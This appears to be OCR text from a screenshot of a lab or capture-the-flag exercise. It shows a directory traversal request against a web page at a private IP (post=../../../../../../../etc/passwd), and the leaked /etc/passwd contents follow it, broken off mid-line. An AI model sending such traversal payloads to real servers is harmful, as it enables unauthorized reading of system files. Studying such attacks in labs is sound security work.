 Not secure 10.201.75.132/post.php?post=../../../../../../../etc/passwd
Burp
5
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-